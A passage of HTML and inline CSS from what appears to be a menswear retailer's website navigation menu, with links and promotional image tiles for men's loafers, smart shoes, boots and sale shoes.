    .navigationLink-7460366354 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7460366354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7460366354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7460366354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-7460366354 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9800764439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9800764439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9800764439 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9800764439 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-9800764439 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3812351126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3812351126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3812351126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3812351126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-3812351126 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3537820631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3537820631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3537820631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3537820631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-3537820631 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1272751848 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1272751848, .column2-1272751848 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1272751848 {
        box-shadow: none;
        
    }
    
    .column2-1272751848 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1272751848 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1272751848 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1272751848 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1272751848 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1272751848 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1272751848 {
            box-shadow: none;
            
        }
        
        .column2-1272751848 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1272751848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1272751848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1272751848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1272751848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1272751848 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1272751848 {
            box-shadow: none;
            
        }
        
        .column2-1272751848 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1272751848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1272751848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1272751848 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1272751848 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1272751848 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1272751848 {
            box-shadow: none;
            
        }
        
        .column2-1272751848 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1272751848 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1272751848 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1272751848 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1272751848 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1272751848 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1272751848 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8807979634 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8807979634, .column2-8807979634 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8807979634 {
        box-shadow: none;
        
    }
    
    .column2-8807979634 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8807979634 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8807979634 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8807979634 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8807979634 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8807979634 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8807979634 {
            box-shadow: none;
            
        }
        
        .column2-8807979634 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8807979634 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8807979634 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8807979634 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8807979634 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8807979634 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8807979634 {
            box-shadow: none;
            
        }
        
        .column2-8807979634 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8807979634 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8807979634 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8807979634 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8807979634 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8807979634 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8807979634 {
            box-shadow: none;
            
        }
        
        .column2-8807979634 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8807979634 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8807979634 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8807979634 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8807979634 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8807979634 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8807979634 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6251727778--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6251727778--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6251727778 .js-read-more,
    .promo-tile-6251727778 .js-read-less {
        font-size: null;
    }

    .promo-tile-6251727778--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6251727778:hover .promo-tile-6251727778-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6251727778 .promo-tile-6251727778-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6251727778-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6251727778 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6251727778--minititle {
        min-height: auto;
    }

    .promo-tile-6251727778--title {
        min-height: auto;
    }

    .promo-tile-6251727778--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6251727778--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6251727778--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6251727778--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6251727778--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6251727778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6251727778--minititle {
            min-height: auto;
        }

        .promo-tile-6251727778--title {
            min-height: auto;
        }

        .promo-tile-6251727778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6251727778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6251727778--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6251727778--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6251727778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6251727778--minititle {
            min-height: auto;
        }

        .promo-tile-6251727778--title {
            min-height: auto;
        }

        .promo-tile-6251727778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6251727778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6251727778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6251727778 .js-read-more,
        .promo-tile-6251727778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6251727778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6251727778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6251727778--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6251727778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6251727778--minititle {
            min-height: auto;
        }

        .promo-tile-6251727778--title {
            min-height: auto;
        }

        .promo-tile-6251727778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6251727778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6251727778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6251727778 .js-read-more,
        .promo-tile-6251727778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6251727778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6251727778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6251727778 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6251727778-scaled-img--false promo-tile-6251727778--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/" class="promo-tile-6251727778--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8807979634 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3899423633--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3899423633--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3899423633 .js-read-more,
    .promo-tile-3899423633 .js-read-less {
        font-size: null;
    }

    .promo-tile-3899423633--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3899423633:hover .promo-tile-3899423633-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3899423633 .promo-tile-3899423633-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3899423633-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3899423633 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3899423633--minititle {
        min-height: auto;
    }

    .promo-tile-3899423633--title {
        min-height: auto;
    }

    .promo-tile-3899423633--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3899423633--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3899423633--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3899423633--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3899423633--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3899423633-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3899423633--minititle {
            min-height: auto;
        }

        .promo-tile-3899423633--title {
            min-height: auto;
        }

        .promo-tile-3899423633--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3899423633--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3899423633--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3899423633--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3899423633-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3899423633--minititle {
            min-height: auto;
        }

        .promo-tile-3899423633--title {
            min-height: auto;
        }

        .promo-tile-3899423633--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3899423633--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3899423633--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3899423633 .js-read-more,
        .promo-tile-3899423633 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3899423633--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3899423633--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3899423633--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3899423633-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3899423633--minititle {
            min-height: auto;
        }

        .promo-tile-3899423633--title {
            min-height: auto;
        }

        .promo-tile-3899423633--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3899423633--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3899423633--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3899423633 .js-read-more,
        .promo-tile-3899423633 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3899423633--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3899423633--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3899423633 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3899423633-scaled-img--false promo-tile-3899423633--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/" class="promo-tile-3899423633--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1272751848 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6228342873--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6228342873--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6228342873 .js-read-more,
    .promo-tile-6228342873 .js-read-less {
        font-size: null;
    }

    .promo-tile-6228342873--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6228342873:hover .promo-tile-6228342873-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6228342873 .promo-tile-6228342873-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6228342873-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6228342873 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6228342873--minititle {
        min-height: auto;
    }

    .promo-tile-6228342873--title {
        min-height: auto;
    }

    .promo-tile-6228342873--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6228342873--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6228342873--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6228342873--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6228342873--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6228342873-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6228342873--minititle {
            min-height: auto;
        }

        .promo-tile-6228342873--title {
            min-height: auto;
        }

        .promo-tile-6228342873--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6228342873--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6228342873--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6228342873--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6228342873-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6228342873--minititle {
            min-height: auto;
        }

        .promo-tile-6228342873--title {
            min-height: auto;
        }

        .promo-tile-6228342873--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6228342873--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6228342873--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6228342873 .js-read-more,
        .promo-tile-6228342873 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6228342873--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6228342873--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6228342873--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6228342873-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6228342873--minititle {
            min-height: auto;
        }

        .promo-tile-6228342873--title {
            min-height: auto;
        }

        .promo-tile-6228342873--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6228342873--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6228342873--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6228342873 .js-read-more,
        .promo-tile-6228342873 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6228342873--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6228342873--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6228342873 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6228342873-scaled-img--false promo-tile-6228342873--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

